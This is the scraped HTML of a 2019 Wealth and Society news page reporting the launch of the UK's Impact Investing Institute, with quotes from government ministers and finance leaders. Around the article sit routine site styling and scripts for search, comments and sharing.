			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 11 June  2019</li>
    <li><span class="fa fa-eye"> </span>  2884 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">New independent institute launched to make it easier for investors to have a positive social impact
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<p>The Impact Investing Institute will look for more effective ways to combine financial returns with a social purpose to help improve people’s lives.</p>
<p>The body will encourage ordinary savers to choose ISAs, pensions and savings products that benefit the issues they care about. These could include investments in organisations that provide housing to homeless people, renewable energy companies or businesses committed to delivering sustainable employment.</p>
<p>It will bring together the UK National Advisory Board on Impact Investing (UK NAB) and the Implementation Taskforce on Growing a Culture of Social Impact Investing in the UK (Implementation Taskforce).</p>
<p>The initiative is being led by their chairs, Sir Harvey McGrath and Elizabeth Corley, who have launched the process to recruit the CEO of the Impact Investing Institute today.</p>
<p>The Institute has broad backing across the financial services and social sector, and will be supported by private firms and foundations alongside the Department for Digital, Culture, Media and Sport, the Department for International Development and the City of London Corporation.</p>
<p>The launch of the Institute builds on the UK’s history of encouraging a world leading market for social impact investing and promoting the UK as a global impact investing hub.</p>
<p>Culture Secretary Jeremy Wright said:</p>
<blockquote>
<p class="last-child">"More people than ever before want their savings and investments to make a real difference to people’s lives and the planet, while still generating a return. We want to make it as simple as possible for investors to put money into the issues they care most about. The Impact Investing Institute will look at more ways for people to do this, whether you’re an asset manager or pension fund, or an ordinary saver who wants to invest their money to change lives for the better."</p>
</blockquote>
<p>Elizabeth Corley, Chair of the Impact Investing Institute’s Management Board, said:</p>
<blockquote>
<p class="last-child">"The Impact investing market has grown rapidly in the UK and around the world. Investing for positive impact goes beyond avoiding harm and mitigating risks, and is at the centre of a wider movement towards more responsible investing. The Institute will play a significant role in ensuring the UK continues to stay at the forefront of innovation in Impact Investing, enabling UK savers to invest in line with their values and have increased ownership over the social outcomes that their money generates."</p>
</blockquote>
<p>Sir Harvey McGrath, Chair of Big Society Capital and the Impact Investing Institute’s Advisory Council, said:</p>
<blockquote>
<p class="last-child">"The UK is well-placed with its long running history in impact investing and as a global financial hub to accelerate the next wave of growth and innovation in impact investing. Big Society Capital is pleased to show its support to the newly formed Institute. Bringing together the UK NAB and Implementation Taskforce will create a group with impressive convening power and world-class knowledge of both mainstream and social investment."</p>
</blockquote>
<p>The Institute will be open and diverse, involving organisations and people from a variety of different areas with a commitment to investments that drive positive impact. More information about how to support the Institute can be found on its website.</p>
<p>International Development Minister Baroness Sugg said:</p>
<blockquote>
<p>"The UK public gives more money to charitable causes than any country in Europe, but people might not know how to invest their money in a way that matches their values. We need more private investment for developing countries if we are to achieve the Global Goals and this new Institute will do that by encouraging savers to choose ISAs, pensions and savings products that benefit the issues they care about, like climate change."</p>
</blockquote>
<p>The Economic Secretary to the Treasury, John Glen, said:</p>
<blockquote>
<p>"We know that many savers want to invest their hard-earned money into products that make a positive impact on the world. Today’s announcement will support these aims, allowing more people to invest into causes that are meaningful to them, including renewable energy, community projects or education. This is part of our wider work to promote sustainability, including in areas like Green Finance, which is encouraging investment in projects that will protect our natural environment."</p>
</blockquote>
<p>Catherine McGuinness, Policy Chair at the City of London Corporation, said:</p>
<blockquote>
<p>"I’m delighted that the City of London Corporation is supporting the establishment of the Impact Investing Institute. As the home of one of the world’s leading financial centres, I am proud that the City of London is leading the way in promoting more investment in businesses which are socially and environmentally impactful."</p>
</blockquote>
<p>Caroline Mason, Chief Executive of The Esmée Fairbairn Foundation, said:</p>
<blockquote>
<p class="last-child">"The role of investment and finance is essential to encourage and back organisations, products and services designed to deliver a strong, intentional positive impact. This movement has been growing steadily and will be given a strong boost by the role of the Impact Investing Institute in realising its full potential to build what we all know we need to work together on: a prosperous, sustainable and inclusive UK."</p>
</blockquote>
<p><em>Re-disseminated by The Wealth and Society</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="23868">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/new-independent-institute-to-have-a-social-impact">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/bcb79496-045d-11e9-9d01-cd4d49afbbe3" title="HMRC&rsquo;s out-of-date letters risk &lsquo;confusing&rsquo; taxpayers" target="_blank">HMRC’s out-of-date letters risk ‘confusing’ taxpayers</a></h4>
	</div><!-- end title -->
	<div class="bpara">Millions of UK citizens receive incorrect information about how to pay their tax bills</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/how-worlds-largest-tech-fund-can-set-softbank-stock-free-1489056061?mod=rss_markets_main" title="How World's Largest Tech Fund Can Set SoftBank Stock Free" target="_blank">How World's Largest Tech Fund Can Set SoftBank Stock Free</a></h4>
	</div><!-- end title -->
	<div class="bpara">Softbank can sell more assets, including Sprint, to prepare for its $100 billion Vision Fund.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/asia/2018/11/24/americas-nuclear-disarmament-talks-with-north-korea-are-stuck" title="America&rsquo;s nuclear-disarmament talks with North Korea are stuck" target="_blank">America’s nuclear-disarmament talks with North Korea are stuck</a></h4>
	</div><!-- end title -->
	<div class="bpara">He wrote “beautiful letters” to Donald Trump, but Kim Jong Un shows no sign of giving up his nukes</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "New independent institute launched to make it easier for investors to have a positive social impact",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
